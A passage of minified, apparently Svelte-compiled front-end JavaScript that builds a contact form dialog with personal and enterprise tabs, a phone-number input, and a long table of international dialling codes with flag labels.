text-[#00A870]"),m(s,"class","text-sm text-[#666666]"),m(e,"class","flex flex-col items-center")},m(c,d){G(c,e,d),w(e,l),w(e,i),w(e,r),w(r,a),w(e,o),w(e,s),w(s,f)},p:me,d(c){c&&b(e)}}}function Ua(n){let e,l;return e=new dl({props:{className:n[8]+" min-w-[180px]",href:n[9],slot:"footer",title:n[5]("backHomepage")}}),e.$on("click",n[17]),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p:me,i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ya(n){let e,l,t,i;const r=[Ta,Va,Aa],a=[];function o(s,u){return s[3]==="success"?0:s[3]==="error"?1:2}return e=o(n),l=a[e]=r[e](n),{c(){l.c(),t=de()},l(s){l.l(s),t=de()},m(s,u){a[e].m(s,u),G(s,t,u),i=!0},p(s,u){let f=e;e=o(s),e===f?a[e].p(s,u):(ve(),E(a[f],1,1,()=>{a[f]=null}),Le(),l=a[e],l?l.p(s,u):(l=a[e]=r[e](s),l.c()),k(l,1),l.m(t.parentNode,t))},i(s){i||(k(l),i=!0)},o(s){E(l),i=!1},d(s){a[e].d(s),s&&b(t)}}}function Ka(n,e,l){let t,i,r;const{t:a}=Ue();let{dialogVisible:o,formSet:s,publicOptions:u}=e;const{tab:f,pro_id:c="482"}=s||{},{dialogClass:d="",buttonClass:_="",lightpdf:g,resultLink:L="/"}=u||{};let v=f||"个人",Z=["个人","企业"],y="",N=!1,{formValues:p}=v==="个人"?vl:g?Il:Ll,I=$t({initialValues:p,validate(ae){return t(ae)},async onSubmit(ae){l(4,N=!0);try{let M=g?{tech_type:window.location.href}:{},ge=Object.assign(ae,{type:v==="个人"?1:2,language:"zh",pro_id:c},M);(await un(ge)).status===200?l(3,y="success"):l(3,y="error")}catch(M){console.log(M)}}}),{handleSubmit:x,form:H,errors:F}=I;Be(n,H,ae=>l(27,r=ae)),Be(n,F,ae=>l(26,i=ae));const U=()=>{for(let ae in r)ol(H,r[ae]="",r);for(let ae in i)ol(F,i[ae]="",i)},D=[[]],le=()=>l(0,o=!1);function V(ae){o=ae,l(0,o)}const B=()=>l(0,o=!1);function ne(ae){o=ae,l(0,o)}function C(ae){N=ae,l(4,N)}function S(){v=this.__value,l(2,v)}function ee(ae){o=ae,l(0,o)}return n.$$set=ae=>{"dialogVisible"in ae&&l(0,o=ae.dialogVisible),"formSet"in ae&&l(1,s=ae.formSet),"publicOptions"in ae&&l(16,u=ae.publicOptions)},n.$$.update=()=>{n.$$.dirty[0]&4&&(t=v==="个人"?vl.validate:g?Il.validate:Ll.validate)},[o,s,v,y,N,a,f,d,_,L,Z,I,x,H,F,U,u,le,V,B,ne,C,S,D,ee]}class qs extends Ie{constructor(e){super(),ke(this,e,Ka,ya,Se,{dialogVisible:0,formSet:1,publicOptions:16},null,[-1,-1])}}const Yt=[{id:0,iosLabel:"🇨🇦 CA +1",windowsLabel:"CA +1",value:"+1"},{id:1,iosLabel:"🇺🇸 US +1",windowsLabel:"US +1",value:"+1"},{id:2,iosLabel:"🇧🇸 BS +1242",windowsLabel:"BS +1242",value:"+1242"},{id:3,iosLabel:"🇧🇧 BB +1246",windowsLabel:"BB +1246",value:"+1246"},{id:4,iosLabel:"🇦🇮 AI +1264",windowsLabel:"AI +1264",value:"+1264"},{id:5,iosLabel:"🇦🇬 AG +1268",windowsLabel:"AG +1268",value:"+1268"},{id:6,iosLabel:"🇻🇬 VG +1284",windowsLabel:"VG +1284",value:"+1284"},{id:7,iosLabel:"🇻🇮 VI +1340",windowsLabel:"VI +1340",value:"+1340"},{id:8,iosLabel:"🇧🇲 BM +1441",windowsLabel:"BM +1441",value:"+1441"},{id:9,iosLabel:"🇬🇩 GD +1473",windowsLabel:"GD +1473",value:"+1473"},{id:10,iosLabel:"🇹🇨 TC +1649",windowsLabel:"TC +1649",value:"+1649"},{id:11,iosLabel:"🇲🇸 MS +1664",windowsLabel:"MS +1664",value:"+1664"},{id:12,iosLabel:"🇲🇵 MP +1670",windowsLabel:"MP +1670",value:"+1670"},{id:13,iosLabel:"🇬🇺 GU +1671",windowsLabel:"GU +1671",value:"+1671"},{id:14,iosLabel:"🇦🇸 AS +1684",windowsLabel:"AS +1684",value:"+1684"},{id:15,iosLabel:"🇱🇨 LC +1758",windowsLabel:"LC +1758",value:"+1758"},{id:16,iosLabel:"🇩🇲 DM +1767",windowsLabel:"DM +1767",value:"+1767"},{id:17,iosLabel:"🇻🇨 VC +1784",windowsLabel:"VC +1784",value:"+1784"},{id:18,iosLabel:"🇩🇴 DO +1849",windowsLabel:"DO +1849",value:"+1849"},{id:19,iosLabel:"🇹🇹 TT +1868",windowsLabel:"TT +1868",value:"+1868"},{id:20,iosLabel:"🇰🇳 KN +1869",windowsLabel:"KN +1869",value:"+1869"},{id:21,iosLabel:"🇯🇲 JM +1876",windowsLabel:"JM +1876",value:"+1876"},{id:22,iosLabel:"🇵🇷 PR +1939",windowsLabel:"PR +1939",value:"+1939"},{id:23,iosLabel:"🇪🇬 EG +20",windowsLabel:"EG +20",value:"+20"},{id:24,iosLabel:"🇸🇸 SS +211",windowsLabel:"SS +211",value:"+211"},{id:25,iosLabel:"🇲🇦 MA +212",windowsLabel:"MA +212",value:"+212"},{id:26,iosLabel:"🇩🇿 DZ +213",windowsLabel:"DZ +213",value:"+213"},{id:27,iosLabel:"🇹🇳 TN +216",windowsLabel:"TN +216",value:"+216"},{id:28,iosLabel:"🇱🇾 LY +218",windowsLabel:"LY +218",value:"+218"},{id:29,iosLabel:"🇬🇲 GM +220",windowsLabel:"GM +220",value:"+220"},{id:30,iosLabel:"🇸🇳 SN +221",windowsLabel:"SN +221",value:"+221"},{id:31,iosLabel:"🇲🇷 MR +222",windowsLabel:"MR +222",value:"+222"},{id:32,iosLabel:"🇲🇱 ML +223",windowsLabel:"ML +223",value:"+223"},{id:33,iosLabel:"🇬🇳 GN +224",windowsLabel:"GN +224",value:"+224"},{id:34,iosLabel:"🇨🇮 CI +225",windowsLabel:"CI +225",value:"+225"},{id:35,iosLabel:"🇧🇫 BF +226",windowsLabel:"BF +226",value:"+226"},{id:36,iosLabel:"🇳🇪 NE +227",windowsLabel:"NE +227",value:"+227"},{id:37,iosLabel:"🇹🇬 TG +228",windowsLabel:"TG +228",value:"+228"},{id:38,iosLabel:"🇧🇯 BJ +229",windowsLabel:"BJ +229",value:"+229"},{id:39,iosLabel:"🇲🇺 MU +230",windowsLabel:"MU +230",value:"+230"},{id:40,iosLabel:"🇱🇷 LR +231",windowsLabel:"LR +231",value:"+231"},{id:41,iosLabel:"🇸🇱 SL +232",windowsLabel:"SL +232",value:"+232"},{id:42,iosLabel:"🇬🇭 GH +233",windowsLabel:"GH +233",value:"+233"},{id:43,iosLabel:"🇳🇬 NG +234",windowsLabel:"NG +234",value:"+234"},{id:44,iosLabel:"🇹🇩 TD +235",windowsLabel:"TD +235",value:"+235"},{id:45,iosLabel:"🇨🇫 CF +236",windowsLabel:"CF +236",value:"+236"},{id:46,iosLabel:"🇨🇲 CM +237",windowsLabel:"CM +237",value:"+237"},{id:47,iosLabel:"🇨🇻 CV +238",windowsLabel:"CV +238",value:"+238"},{id:48,iosLabel:"🇸🇹 ST +239",windowsLabel:"ST +239",value:"+239"},{id:49,iosLabel:"🇬🇶 GQ +240",windowsLabel:"GQ +240",value:"+240"},{id:50,iosLabel:"🇬🇦 GA +241",windowsLabel:"GA +241",value:"+241"},{id:51,iosLabel:"🇨🇬 CG +242",windowsLabel:"CG +242",value:"+242"},{id:52,iosLabel:"🇨🇩 CD +243",windowsLabel:"CD +243",value:"+243"},{id:53,iosLabel:"🇦🇴 AO +244",windowsLabel:"AO +244",value:"+244"},{id:54,iosLabel:"🇬🇼 GW +245",windowsLabel:"GW +245",value:"+245"},{id:55,iosLabel:"🇮🇴 IO +246",windowsLabel:"IO +246",value:"+246"},{id:56,iosLabel:"🇸🇨 SC +248",windowsLabel:"SC +248",value:"+248"},{id:57,iosLabel:"🇸🇩 SD +249",windowsLabel:"SD +249",value:"+249"},{id:58,iosLabel:"🇷🇼 RW +250",windowsLabel:"RW +250",value:"+250"},{id:59,iosLabel:"🇪🇹 ET +251",windowsLabel:"ET +251",value:"+251"},{id:60,iosLabel:"🇸🇴 SO +252",windowsLabel:"SO +252",value:"+252"},{id:61,iosLabel:"🇩🇯 DJ +253",windowsLabel:"DJ +253",value:"+253"},{id:62,iosLabel:"🇰🇪 KE +254",windowsLabel:"KE +254",value:"+254"},{id:63,iosLabel:"🇹🇿 TZ +255",windowsLabel:"TZ +255",value:"+255"},{id:64,iosLabel:"🇺🇬 UG +256",windowsLabel:"UG +256",value:"+256"},{id:65,iosLabel:"🇧🇮 BI +257",windowsLabel:"BI +257",value:"+257"},{id:66,iosLabel:"🇲🇿 MZ +258",windowsLabel:"MZ +258",value:"+258"},{id:67,iosLabel:"🇿🇲 ZM +260",windowsLabel:"ZM +260",value:"+260"},{id:68,iosLabel:"🇲🇬 MG +261",windowsLabel:"MG +261",value:"+261"},{id:69,iosLabel:"🇹🇫 TF +262",windowsLabel:"TF +262",value:"+262"},{id:70,iosLabel:"🇾🇹 YT +262",windowsLabel:"YT +262",value:"+262"},{id:71,iosLabel:"🇷🇪 RE +262",windowsLabel:"RE +262",value:"+262"},{id:72,iosLabel:"🇿🇼 ZW +263",windowsLabel:"ZW +263",value:"+263"},{id:73,iosLabel:"🇳🇦 NA +264",windowsLabel:"NA +264",value:"+264"},{id:74,iosLabel:"🇲🇼 MW +265",windowsLabel:"MW +265",value:"+265"},{id:75,iosLabel:"🇱🇸 LS +266",windowsLabel:"LS +266",value:"+266"},{id:76,iosLabel:"🇧🇼 BW +267",windowsLabel:"BW +267",value:"+267"},{id:77,iosLabel:"🇸🇿 SZ +268",windowsLabel:"SZ +268",value:"+268"},{id:78,iosLabel:"🇰🇲 KM +269",windowsLabel:"KM +269",value:"+269"},{id:79,iosLabel:"🇿🇦 ZA +27",windowsLabel:"ZA +27",value:"+27"},{id:80,iosLabel:"🇸🇭 SH +290",windowsLabel:"SH +290",value:"+290"},{id:81,iosLabel:"🇪🇷 ER +291",windowsLabel:"ER +291",value:"+291"},{id:82,iosLabel:"🇦🇼 AW +297",windowsLabel:"AW +297",value:"+297"},{id:83,iosLabel:"🇫🇴 FO +298",windowsLabel:"FO +298",value:"+298"},{id:84,iosLabel:"🇬🇱 GL +299",windowsLabel:"GL +299",value:"+299"},{id:85,iosLabel:"🇬🇷 GR +30",windowsLabel:"GR +30",value:"+30"},{id:86,iosLabel:"🇳🇱 NL +31",windowsLabel:"NL +31",value:"+31"},{id:87,iosLabel:"🇧🇪 BE +32",windowsLabel:"BE +32",value:"+32"},{id:88,iosLabel:"🇫🇷 FR +33",windowsLabel:"FR +33",value:"+33"},{id:89,iosLabel:"🇪🇸 ES +34",windowsLabel:"ES +34",value:"+34"},{id:90,iosLabel:"🇰🇾 KY +345",windowsLabel:"KY +345",value:"+345"},{id:91,iosLabel:"🇬🇮 GI +350",windowsLabel:"GI +350",value:"+350"},{id:92,iosLabel:"🇵🇹 PT +351",windowsLabel:"PT +351",value:"+351"},{id:93,iosLabel:"🇱🇺 LU +352",windowsLabel:"LU +352",value:"+352"},{id:94,iosLabel:"🇮🇪 IE +353",windowsLabel:"IE +353",value:"+353"},{id:95,iosLabel:"🇮🇸 IS +354",windowsLabel:"IS +354",value:"+354"},{id:96,iosLabel:"🇦🇱 AL +355",windowsLabel:"AL +355",value:"+355"},{id:97,iosLabel:"🇲🇹 MT +356",windowsLabel:"MT +356",value:"+356"},{id:98,iosLabel:"🇨🇾 CY +357",windowsLabel:"CY +357",value:"+357"},{id:99,iosLabel:"🇦🇽 AX +358",windowsLabel:"AX +358",value:"+358"},{id:100,iosLabel:"🇫🇮 FI +358",windowsLabel:"FI +358",value:"+358"},{id:101,iosLabel:"🇧🇬 BG +359",windowsLabel:"BG +359",value:"+359"},{id:102,iosLabel:"🇭🇺 HU +36",windowsLabel:"HU +36",value:"+36"},{id:103,iosLabel:"🇱🇹 LT +370",windowsLabel:"LT +370",value:"+370"},{id:104,iosLabel:"🇱🇻 LV +371",windowsLabel:"LV +371",value:"+371"},{id:105,iosLabel:"🇪🇪 EE +372",windowsLabel:"EE +372",value:"+372"},{id:106,iosLabel:"🇲🇩 MD +373",windowsLabel:"MD +373",value:"+373"},{id:107,iosLabel:"🇦🇲 AM +374",windowsLabel:"AM +374",value:"+374"},{id:108,iosLabel:"🇧🇾 BY +375",windowsLabel:"BY +375",value:"+375"},{id:109,iosLabel:"🇦🇩 AD +376",windowsLabel:"AD +376",value:"+376"},{id:110,iosLabel:"🇲🇨 MC +377",windowsLabel:"MC +377",value:"+377"},{id:111,iosLabel:"🇸🇲 SM +378",windowsLabel:"SM +378",value:"+378"},{id:112,iosLabel:"🇻🇦 VA +379",windowsLabel:"VA +379",value:"+379"},{id:113,iosLabel:"🇺🇦 UA +380",windowsLabel:"UA +380",value:"+380"},{id:114,iosLabel:"🇷🇸 RS +381",windowsLabel:"RS +381",value:"+381"},{id:115,iosLabel:"🇲🇪 ME +382",windowsLabel:"ME +382",value:"+382"},{id:116,iosLabel:"🇽🇰 XK +383",windowsLabel:"XK +383",value:"+383"},{id:117,iosLabel:"🇭🇷 HR +385",windowsLabel:"HR +385",value:"+385"},{id:118,iosLabel:"🇸🇮 SI +386",windowsLabel:"SI +386",value:"+386"},{id:119,iosLabel:"🇧🇦 BA +387",windowsLabel:"BA +387",value:"+387"},{id:120,iosLabel:"🇲🇰 MK +389",windowsLabel:"MK +389",value:"+389"},{id:121,iosLabel:"🇮🇹 IT +39",windowsLabel:"IT +39",value:"+39"},{id:122,iosLabel:"🇷🇴 RO +40",windowsLabel:"RO +40",value:"+40"},{id:123,iosLabel:"🇨🇭 CH +41",windowsLabel:"CH +41",value:"+41"},{id:124,iosLabel:"🇨🇿 CZ +420",windowsLabel:"CZ +420",value:"+420"},{id:125,iosLabel:"🇸🇰 SK +421",windowsLabel:"SK +421",value:"+421"},{id:126,iosLabel:"🇱🇮 LI +423",windowsLabel:"LI +423",value:"+423"},{id:127,iosLabel:"🇦🇹 AT +43",windowsLabel:"AT +43",value:"+43"},{id:128,iosLabel:"🇬🇬 GG +44",windowsLabel:"GG +44",value:"+44"},{id:129,iosLabel:"🇮🇲 IM +44",windowsLabel:"IM +44",value:"+44"},{id:130,iosLabel:"🇯🇪 JE +44",windowsLabel:"JE +44",value:"+44"},{id:131,iosLabel:"🇬🇧 GB +44",windowsLabel:"GB +44",value:"+44"},{id:132,iosLabel:"🇩🇰 DK +45",windowsLabel:"DK +45",value:"+45"},{id:133,iosLabel:"🇸🇪 SE +46",windowsLabel:"SE +46",value:"+46"},{id:134,iosLabel:"🇧🇻 BV +47",windowsLabel:"BV +47",value:"+47"},{id:135,iosLabel:"🇳🇴 NO +47",windowsLabel:"NO +47",value:"+47"},{id:136,iosLabel:"🇸🇯 SJ +47",windowsLabel:"SJ +47",value:"+47"},{id:137,iosLabel:"🇵🇱 PL +48",windowsLabel:"PL +48",value:"+48"},{id:138,iosLabel:"🇩🇪 DE +49",windowsLabel:"DE +49",value:"+49"},{id:139,iosLabel:"🇫🇰 FK +500",windowsLabel:"FK +500",value:"+500"},{id:140,iosLabel:"🇬🇸 GS +500",windowsLabel:"GS +500",value:"+500"},{id:141,iosLabel:"🇧🇿 BZ +501",windowsLabel:"BZ +501",value:"+501"},{id:142,iosLabel:"🇬🇹 GT +502",windowsLabel:"GT +502",value:"+502"},{id:143,iosLabel:"🇸🇻 SV +503",windowsLabel:"SV +503",value:"+503"},{id:144,iosLabel:"🇭🇳 HN +504",windowsLabel:"HN +504",value:"+504"},{id:145,iosLabel:"🇳🇮 NI +505",windowsLabel:"NI +505",value:"+505"},{id:146,iosLabel:"🇨🇷 CR +506",windowsLabel:"CR +506",value:"+506"},{id:147,iosLabel:"🇵🇦 PA +507",windowsLabel:"PA +507",value:"+507"},{id:148,iosLabel:"🇵🇲 PM +508",windowsLabel:"PM +508",value:"+508"},{id:149,iosLabel:"🇭🇹 HT +509",windowsLabel:"HT +509",value:"+509"},{id:150,iosLabel:"🇵🇪 PE +51",windowsLabel:"PE +51",value:"+51"},{id:151,iosLabel:"🇲🇽 MX +52",windowsLabel:"MX +52",value:"+52"},{id:152,iosLabel:"🇨🇺 CU +53",windowsLabel:"CU +53",value:"+53"},{id:153,iosLabel:"🇦🇷 AR +54",windowsLabel:"AR +54",value:"+54"},{id:154,iosLabel:"🇧🇷 BR +55",windowsLabel:"BR +55",value:"+55"},{id:155,iosLabel:"🇨🇱 CL +56",windowsLabel:"CL +56",value:"+56"},{id:156,iosLabel:"🇨🇴 CO +57",windowsLabel:"CO +57",value:"+57"},{id:157,iosLabel:"🇻🇪 VE +58",windowsLabel:"VE +58",value:"+58"},{id:158,iosLabel:"🇬🇵 GP +590",windowsLabel:"GP +590",value:"+590"},{id:159,iosLabel:"🇧🇱 BL +590",windowsLabel:"BL +590",value:"+590"},{id:160,iosLabel:"🇲🇫 MF +590",windowsLabel:"MF +590",value:"+590"},{id:161,iosLabel:"🇧🇴 BO +591",windowsLabel:"BO +591",value:"+591"},{id:162,iosLabel:"🇬🇾 GY +592",windowsLabel:"GY +592",value:"+592"},{id:163,iosLabel:"🇪🇨 EC +593",windowsLabel:"EC +593",value:"+593"},{id:164,iosLabel:"🇬🇫 GF +594",windowsLabel:"GF +594",value:"+594"},{id:165,iosLabel:"🇵🇾 PY +595",windowsLabel:"PY +595",value:"+595"},{id:166,iosLabel:"🇲🇶 MQ +596",windowsLabel:"MQ +596",value:"+596"},{id:167,iosLabel:"🇸🇷 SR +597",windowsLabel:"SR +597",value:"+597"},{id:168,iosLabel:"🇺🇾 UY +598",windowsLabel:"UY +598",value:"+598"},{id:169,iosLabel:" AN +599",windowsLabel:"AN +599",value:"+599"},{id:170,iosLabel:"🇲🇾 MY +60",windowsLabel:"MY +60",value:"+60"},{id:171,iosLabel:"🇦🇺 AU +61",windowsLabel:"AU +61",value:"+61"},{id:172,iosLabel:"🇨🇽 CX +61",windowsLabel:"CX +61",value:"+61"},{id:173,iosLabel:"🇨🇨 CC +61",windowsLabel:"CC +61",value:"+61"},{id:174,iosLabel:"🇮🇩 ID +62",windowsLabel:"ID +62",value:"+62"},{id:175,iosLabel:"🇵🇭 PH +63",windowsLabel:"PH +63",value:"+63"},{id:176,iosLabel:"🇳🇿 NZ +64",windowsLabel:"NZ +64",value:"+64"},{id:177,iosLabel:"🇵🇳 PN +64",windowsLabel:"PN +64",value:"+64"},{id:178,iosLabel:"🇸🇬 SG +65",windowsLabel:"SG +65",value:"+65"},{id:179,iosLabel:"🇹🇭 TH +66",windowsLabel:"TH +66",value:"+66"},{id:180,iosLabel:"🇹🇱 TL +670",windowsLabel:"TL +670",value:"+670"},{id:181,iosLabel:"🇦🇶 AQ +672",windowsLabel:"AQ +672",value:"+672"},{id:182,iosLabel:"🇭🇲 HM +672",windowsLabel:"HM +672",value:"+672"},{id:183,iosLabel:"🇳🇫 NF +672",windowsLabel:"NF +672",value:"+672"},{id:184,iosLabel:"🇧🇳 BN +673",windowsLabel:"BN +673",value:"+673"},{id:185,iosLabel:"🇳🇷 NR +674",windowsLabel:"NR +674",value:"+674"},{id:186,iosLabel:"🇵🇬 PG +675",windowsLabel:"PG +675",value:"+675"},{id:187,iosLabel:"🇹🇴 TO +676",windowsLabel:"TO +676",value:"+676"},{id:188,iosLabel:"🇸🇧 SB +677",windowsLabel:"SB +677",value:"+677"},{id:189,iosLabel:"🇻🇺 VU +678",windowsLabel:"VU +678",value:"+678"},{id:190,iosLabel:"🇫🇯 FJ +679",windowsLabel:"FJ +679",value:"+679"},{id:191,iosLabel:"🇵🇼 PW +680",windowsLabel:"PW +680",value:"+680"},{id:192,iosLabel:"🇼🇫 WF +681",windowsLabel:"WF +681",value:"+681"},{id:193,iosLabel:"🇨🇰 CK +682",windowsLabel:"CK +682",value:"+682"},{id:194,iosLabel:"🇳🇺 NU +683",windowsLabel:"NU +683",value:"+683"},{id:195,iosLabel:"🇼🇸 WS +685",windowsLabel:"WS +685",value:"+685"},{id:196,iosLabel:"🇰🇮 KI +686",windowsLabel:"KI +686",value:"+686"},{id:197,iosLabel:"🇳🇨 NC +687",windowsLabel:"NC +687",value:"+687"},{id:198,iosLabel:"🇹🇻 TV +688",windowsLabel:"TV +688",value:"+688"},{id:199,iosLabel:"🇵🇫 PF +689",windowsLabel:"PF +689",value:"+689"},{id:200,iosLabel:"🇹🇰 TK +690",windowsLabel:"TK +690",value:"+690"},{id:201,iosLabel:"🇫🇲 FM +691",windowsLabel:"FM +691",value:"+691"},{id:202,iosLabel:"🇲🇭 MH +692",windowsLabel:"MH +692",value:"+692"},{id:203,iosLabel:"🇰🇿 KZ +7",windowsLabel:"KZ +7",value:"+7"},{id:204,iosLabel:"🇷🇺 RU +7",windowsLabel:"RU +7",value:"+7"},{id:205,iosLabel:"🇯🇵 JP +81",windowsLabel:"JP +81",value:"+81"},{id:206,iosLabel:"🇰🇷 KR +82",windowsLabel:"KR +82",value:"+82"},{id:207,iosLabel:"🇻🇳 VN +84",windowsLabel:"VN +84",value:"+84"},{id:208,iosLabel:"🇰🇵 KP +850",windowsLabel:"KP +850",value:"+850"},{id:209,iosLabel:"🇭🇰 HK +852",windowsLabel:"HK +852",value:"+852"},{id:210,iosLabel:"🇲🇴 MO +853",windowsLabel:"MO +853",value:"+853"},{id:211,iosLabel:"🇰🇭 KH +855",windowsLabel:"KH +855",value:"+855"},{id:212,iosLabel:"🇱🇦 LA +856",windowsLabel:"LA +856",value:"+856"},{id:213,iosLabel:"🇨🇳 CN +86",windowsLabel:"CN +86",value:"+86"},{id:214,iosLabel:"🇧🇩 BD +880",windowsLabel:"BD +880",value:"+880"},{id:215,iosLabel:"🇹🇼 TW +886",windowsLabel:"TW +886",value:"+886"},{id:216,iosLabel:"🇹🇷 TR +90",windowsLabel:"TR +90",value:"+90"},{id:217,iosLabel:"🇮🇳 IN +91",windowsLabel:"IN +91",value:"+91"},{id:218,iosLabel:"🇵🇰 PK +92",windowsLabel:"PK +92",value:"+92"},{id:219,iosLabel:"🇦🇫 AF +93",windowsLabel:"AF +93",value:"+93"},{id:220,iosLabel:"🇱🇰 LK +94",windowsLabel:"LK +94",value:"+94"},{id:221,iosLabel:"🇲🇲 MM +95",windowsLabel:"MM +95",value:"+95"},{id:222,iosLabel:"🇲🇻 MV +960",windowsLabel:"MV +960",value:"+960"},{id:223,iosLabel:"🇱🇧 LB +961",windowsLabel:"LB +961",value:"+961"},{id:224,iosLabel:"🇯🇴 JO +962",windowsLabel:"JO +962",value:"+962"},{id:225,iosLabel:"🇸🇾 SY +963",windowsLabel:"SY +963",value:"+963"},{id:226,iosLabel:"🇮🇶 IQ +964",windowsLabel:"IQ +964",value:"+964"},{id:227,iosLabel:"🇰🇼 KW +965",windowsLabel:"KW +965",value:"+965"},{id:228,iosLabel:"🇸🇦 SA +966",windowsLabel:"SA +966",value:"+966"},{id:229,iosLabel:"🇾🇪 YE +967",windowsLabel:"YE +967",value:"+967"},{id:230,iosLabel:"🇴🇲 OM +968",windowsLabel:"OM +968",value:"+968"},{id:231,iosLabel:"🇵🇸 PS +970",windowsLabel:"PS +970",value:"+970"},{id:232,iosLabel:"🇦🇪 AE +971",windowsLabel:"AE +971",value:"+971"},{id:233,iosLabel:"🇮🇱 IL +972",windowsLabel:"IL +972",value:"+972"},{id:234,iosLabel:"🇧🇭 BH +973",windowsLabel:"BH +973",value:"+973"},{id:235,iosLabel:"🇶🇦 QA +974",windowsLabel:"QA +974",value:"+974"},{id:236,iosLabel:"🇧🇹 BT +975",windowsLabel:"BT +975",value:"+975"},{id:237,iosLabel:"🇲🇳 MN +976",windowsLabel:"MN +976",value:"+976"},{id:238,iosLabel:"🇳🇵 NP +977",windowsLabel:"NP +977",value:"+977"},{id:239,iosLabel:"🇮🇷 IR +98",windowsLabel:"IR +98",value:"+98"},{id:240,iosLabel:"🇹🇯 TJ +992",windowsLabel:"TJ +992",value:"+992"},{id:241,iosLabel:"🇹🇲 TM +993",windowsLabel:"TM +993",value:"+993"},{id:242,iosLabel:"🇦🇿 AZ +994",windowsLabel:"AZ +994",value:"+994"},{id:243,iosLabel:"🇬🇪 GE +995",windowsLabel:"GE +995",value:"+995"},{id:244,iosLabel:"🇰🇬 KG +996",windowsLabel:"KG +996",value:"+996"},{id:245,iosLabel:"🇺🇿 UZ +998",windowsLabel:"UZ +998",value:"+998"}],Wa=n=>({}),jt=n=>({});function zt(n){let e,l;return{c(){e=T("span"),l=oe(n[0]),this.h()},l(t){e=O(t,"SPAN",{class:!0});var i=R(e);l=ue(i,n[0]),i.forEach(b),this.h()},h(){m(e,"class","block text-sm text-[rgba(51,51,51,0.9)] mb-2")},m(t,i){G(t,e,i),w(e,l)},p(t,i){i&1&&_e(l,t[0])},d(t){t&&b(e)}}}function Ya(n){let e,l,t,i,r,a,o,s,u,f,c,d,_,g,L,v=n[0]&&zt(n);a=new an({props:{containerClasses:"telSelect",placeholder:n[1],items:n[8],value:n[9],noOptionsMessage:n[6]("noOptionMsg")||"No options",optionIdentifier:"id",showChevron:!0,isClearable:!1}}),a.$on("select",n[10]);const Z=n[13].error,y=We(Z,n,n[12],jt);return{c(){e=T("div"),l=T("div"),v&&v.c(),t=K(),i=T("div"),r=T("div"),Y(a.$$.fragment),o=K(),s=T("span"),u=K(),f=T("input"),c=K(),y&&y.c(),this.h()},l(N){e=O(N,"DIV",{class:!0});var p=R(e);l=O(p,"DIV",{class:!0});var I=R(l);v&&v.l(I),t=W(I),i=O(I,"DIV",{});var x=R(i);r=O(x,"DIV",{class:!0});var H=R(r);J(a.$$.fragment,H),o=W(H),s=O(H,"SPAN",{class:!0}),R(s).forEach(b),H.forEach(b),u=W(x),f=O(x,"INPUT",{class:!0,name:!0,type:!0}),x.forEach(b),I.forEach(b),c=W(p),y&&y.l(p),p.forEach(b),this.h()},h(){m(s,"class","inline-block h-1/2 w-px bg-[#d1d1d1] absolute right-0 top-1/2 -translate-y-1/2 "),m(r,"class",(n[7]?"w-[140px]":"w-[120px]")+" absolute"),m(f,"class",(n[7]?"pl-[145px]":"pl-[125px]")+" w-full pr-3 py-2 rounded-md border focus:outline-none focus:border-theme"),m(f,"name",n[4]),m(f,"type",n[2]),f.value=n[3],m(l,"class","peer relative text-sm"),m(e,"class",d="relative "+n[5])},m(N,p){G(N,e,p),w(e,l),v&&v.m(l,null),w(l,t),w(l,i),w(i,r),j(a,r,null),w(r,o),w(r,s),w(i,u),w(i,f),w(e,c),y&&y.m(e,null),_=!0,g||(L=[fe(f,"input",n[14]),fe(f,"change",n[15])],g=!0)},p(N,[p]){N[0]?v?v.p(N,p):(v=zt(N),v.c(),v.m(l,t)):v&&(v.d(1),v=null);const I={};p&2&&(I.placeholder=N[1]),a.$set(I),(!_||p&16)&&m(f,"name",N[4]),(!_||p&4)&&m(f,"type",N[2]),(!_||p&8&&f.value!==N[3])&&(f.value=N[3]),y&&y.p&&(!_||p&4096)&&Ye(y,Z,N,N[12],_?ze(Z,N[12],p,Wa):je(N[12]),jt),(!_||p&32&&d!==(d="relative "+N[5]))&&m(e,"class",d)},i(N){_||(k(a.$$.fragment,N),k(y,N),_=!0)},o(N){E(a.$$.fragment,N),E(y,N),_=!1},d(N){N&&b(e),v&&v.d(),z(a),y&&y.d(N),g=!1,Qe(L)}}}function ja(n,e,l){let{$$slots:t={},$$scope:i}=e;const{t:r}=Ue();let{label:a=""}=e,{placeholder:o=""}=e,{type:s="text"}=e,{value:u=""}=e,{code:f="+1"}=e,{name:c=""}=e,{className:d}=e;const _=/macintosh|mac os x/i.test(navigator.userAgent);Yt.forEach(N=>{N.label=_?N.iosLabel:N.windowsLabel});const g=Yt,L=_?"🇺🇸 US +1":"US +1",v=N=>{l(11,f=N.detail.value)};function Z(N){rl.call(this,n,N)}function y(N){rl.call(this,n,N)}return n.$$set=N=>{"label"in N&&l(0,a=N.label),"placeholder"in N&&l(1,o=N.placeholder),"type"in N&&l(2,s=N.type),"value"in N&&l(3,u=N.value),"code"in N&&l(11,f=N.code),"name"in N&&l(4,c=N.name),"className"in N&&l(5,d=N.className),"$$scope"in N&&l(12,i=N.$$scope)},[a,o,s,u,c,d,r,_,g,L,v,f,i,t,Z,y]}class dn extends Ie{constructor(e){super(),ke(this,e,ja,Ya,Se,{label:0,placeholder:1,type:2,value:3,code:11,name:4,className:5})}}function za(n){let e=(n[0].name||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i&1&&e!==(e=(t[0].name||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function Za(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[za]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i&262145&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Ja(n){let e=(n[0].email||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i&1&&e!==(e=(t[0].email||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function Qa(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[Ja]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const 